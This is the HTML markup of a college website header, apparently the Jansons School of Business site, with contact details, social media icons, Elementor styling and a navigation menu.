								<section class="elementor-section elementor-top-section elementor-element elementor-element-5b67ef8 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5b67ef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ee721c" data-id="7ee721c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-34e53a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34e53a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a1d0dbd" data-id="a1d0dbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5e0e24 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5e0e24" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1708755306">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@jsb.ac.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@jsb.ac.in                 </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94002b0" data-id="94002b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1dcc687 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dcc687" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:9842760866%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 0091 - 421 - 2336161 to 65</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5bd39" data-id="7a5bd39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90f8745 elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="90f8745" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Counselling Code - 345</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-637e3af" data-id="637e3af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d49e15a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="d49e15a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Follow Us :</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e23b5aa elementor-grid-5 e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="e23b5aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-802d4ea" href="https://www.facebook.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path fill="#1877f2" d="M512 256c0 127.78-93.62 233.69-216 252.89V330h59.65L367 256h-71v-48.02c0-20.25 9.92-39.98 41.72-39.98H370v-63s-29.3-5-57.31-5c-58.47 0-96.69 35.44-96.69 99.6V256h-65v74h65v178.89C93.62 489.69 0 383.78 0 256 0 114.62 114.62 0 256 0s256 114.62 256 256z" opacity="1" data-original="#1877f2"></path><path fill="#ffffff" d="M355.65 330 367 256h-71v-48.021c0-20.245 9.918-39.979 41.719-39.979H370v-63s-29.296-5-57.305-5C254.219 100 216 135.44 216 199.6V256h-65v74h65v178.889c13.034 2.045 26.392 3.111 40 3.111s26.966-1.066 40-3.111V330z" opacity="1" data-original="#ffffff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7e6ae8d" href="https://www.instagram.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><linearGradient id="a" x1="-37.106" x2="-26.555" y1="-72.705" y2="-84.047" gradientTransform="matrix(0 -1.982 -1.844 0 -132.522 -51.077)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".5" stop-color="#ff543e"></stop><stop offset="1" stop-color="#c837ab"></stop></linearGradient><path fill="url(#a)" d="M1.5 1.633C-.386 3.592 0 5.673 0 11.995c0 5.25-.916 10.513 3.878 11.752 1.497.385 14.761.385 16.256-.002 1.996-.515 3.62-2.134 3.842-4.957.031-.394.031-13.185-.001-13.587-.236-3.007-2.087-4.74-4.526-5.091C18.89.029 18.778.005 15.91 0 5.737.005 3.507-.448 1.5 1.633z" opacity="1" data-original="url(#a)"></path><path fill="#ffffff" d="M11.998 3.139c-3.631 0-7.079-.323-8.396 3.057-.544 1.396-.465 3.209-.465 5.805 0 2.278-.073 4.419.465 5.804 1.314 3.382 4.79 3.058 8.394 3.058 3.477 0 7.062.362 8.395-3.058.545-1.41.465-3.196.465-5.804 0-3.462.191-5.697-1.488-7.375-1.7-1.7-3.999-1.487-7.374-1.487zm-.794 1.597c7.574-.012 8.538-.854 8.006 10.843-.189 4.137-3.339 3.683-7.211 3.683-7.06 0-7.263-.202-7.263-7.265 0-7.145.56-7.257 6.468-7.263zm5.524 1.471a1.063 1.063 0 1 0 0 2.126 1.063 1.063 0 0 0 0-2.126zm-4.73 1.243a4.55 4.55 0 1 0 .001 9.101 4.55 4.55 0 0 0-.001-9.101zm0 1.597c3.905 0 3.91 5.908 0 5.908-3.904 0-3.91-5.908 0-5.908z" opacity="1" data-original="#ffffff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ea58a49" href="https://twitter.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 1227 1227" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M613.5 0C274.685 0 0 274.685 0 613.5S274.685 1227 613.5 1227 1227 952.315 1227 613.5 952.315 0 613.5 0z" fill="#000000" opacity="1" data-original="#000000"></path><path fill="#ffffff" d="m680.617 557.98 262.632-305.288h-62.235L652.97 517.77 470.833 252.692H260.759l275.427 400.844-275.427 320.142h62.239l240.82-279.931 192.35 279.931h210.074L680.601 557.98zM345.423 299.545h95.595l440.024 629.411h-95.595z" opacity="1" data-original="#ffffff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-99ed7c8" href="https://www.linkedin.com/school/jansonsbschool/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 112.196 112.196" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><circle cx="56.098" cy="56.097" r="56.098" style="" fill="#007ab9" data-original="#007ab9" class=""></circle><path d="M89.616 60.611v23.128H76.207V62.161c0-5.418-1.936-9.118-6.791-9.118-3.705 0-5.906 2.491-6.878 4.903-.353.862-.444 2.059-.444 3.268v22.524h-13.41s.18-36.546 0-40.329h13.411v5.715c-.027.045-.065.089-.089.132h.089v-.132c1.782-2.742 4.96-6.662 12.085-6.662 8.822 0 15.436 5.764 15.436 18.149zm-54.96-36.642c-4.587 0-7.588 3.011-7.588 6.967 0 3.872 2.914 6.97 7.412 6.97h.087c4.677 0 7.585-3.098 7.585-6.97-.089-3.956-2.908-6.967-7.496-6.967zm-6.791 59.77H41.27v-40.33H27.865v40.33z" style="" fill="#f1f2f2" data-original="#f1f2f2"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-905d2ee" href="https://www.youtube.com/@jansonsschoolofbusiness-of4622" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512"><defs><style>      .cls-1 {        fill: #e20000;      }      .cls-1, .cls-2 {        stroke-width: 0px;      }      .cls-2 {        fill: #fff;      }    </style></defs><rect class="cls-2" x="74.94" y="74.94" width="362.12" height="362.12" rx="181.06" ry="181.06"></rect><path class="cls-1" d="m412.72,75.84H99.28c-52.66,0-95.34,42.69-95.34,95.34,0,.02,0,.04,0,.06v169.51c-.03,52.66,42.62,95.37,95.28,95.4h313.5c52.66,0,95.34-42.69,95.34-95.34v-169.57c.03-52.66-42.62-95.37-95.28-95.4-.02,0-.04,0-.06,0h0Zm-223.14,257.42v-154.51l132.83,77.26-132.83,77.26Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ad962e elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6ad962e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf32cd5" data-id="cf32cd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb0917e e-flex e-con-boxed e-con" data-id="fb0917e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e3e8cb7 e-con-full e-flex e-con" data-id="e3e8cb7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-eeed1c8 e-n-menu-layout-dropdown e-n-menu-mobile e-full_width elementor-widget elementor-widget-n-menu" data-id="eeed1c8" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;bebc145&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;f36de5b\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.jsb.ac.in&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About Us&quot;,&quot;_id&quot;:&quot;f3c9c36&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Academic&quot;,&quot;_id&quot;:&quot;0c50ac8&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Faculty&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;0773136&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Infrastructure&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c4fe71e&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Placements&quot;,&quot;_id&quot;:&quot;c700543&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;CMD&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.jsb.ac.in\/cmd\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;_id&quot;:&quot;b6675c4&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Admissions&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3647822&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Alumni&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;http:\/\/alumni.jsb.ac.in\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e949781&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Careers&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.jsb.ac.in\/careers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1371274&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Contact Us&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3126c7&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;item_layout&quot;:&quot;dropdown&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;menu_item_title_distance_from_content_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1708755307">		<nav class="e-n-menu">
					<div class="e-n-menu-toggle" role="button" aria-label="Menu Toggle">
						<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
						<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>

			<span class="elementor-screen-only">Menu</span>
		</div>
					<div class="e-n-menu-items-heading">
							<div id="e-n-menu-item-title-2501" class="e-n-menu-item-title e-normal" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2501" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in">										<span class="e-n-menu-item-title-text" >
						Home					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2502" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2502" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						About Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
					<div id="e-n-menu-item-title-2503" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2503" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Academic					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2504" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2504" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Faculty					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2505" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2505" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Infrastructure					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2506" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2506" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						Placements					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
					<div id="e-n-menu-item-title-2507" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2507" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/cmd/">										<span class="e-n-menu-item-title-text" >
						CMD					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2508" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2508" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Admissions					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2509" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="9" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2509" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="http://alumni.jsb.ac.in/">										<span class="e-n-menu-item-title-text" >
						Alumni					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25010" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="10" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25010" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/careers/">										<span class="e-n-menu-item-title-text" >
						Careers					</span>

								</a>
			</div>
